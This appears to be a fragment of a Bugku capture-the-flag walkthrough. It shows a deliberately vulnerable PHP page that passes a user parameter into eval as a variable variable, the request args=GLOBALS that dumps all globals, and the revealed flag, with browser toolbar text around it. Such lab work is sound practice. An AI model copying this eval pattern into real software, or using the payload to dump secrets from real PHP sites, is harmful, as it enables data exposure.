 123.206.87.240:8004/index1.php?args=GLOBALS
百度 Bugku CTF
flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
    $args = $_GET['args'];
    if(!preg_match("/^\w+$/",$args)){
        die("args error!");
    }
    eval("var_dump($$args);");
}
?>
array(7) { ["GLOBALS"]=> *RECURSION* ["_POST"]=> array(0) { } ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["ZFkwe3"]=> string(38) "flag{92853051ab894a64f7865cf3c2128b34}" ["args"]=> string(7) "GLOBALS" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now!
Load URL http://123.206.87.240:8004/index1.php?args=GLOBALS
Split URL
Execute Post data Referer User Agent Cookies Clear All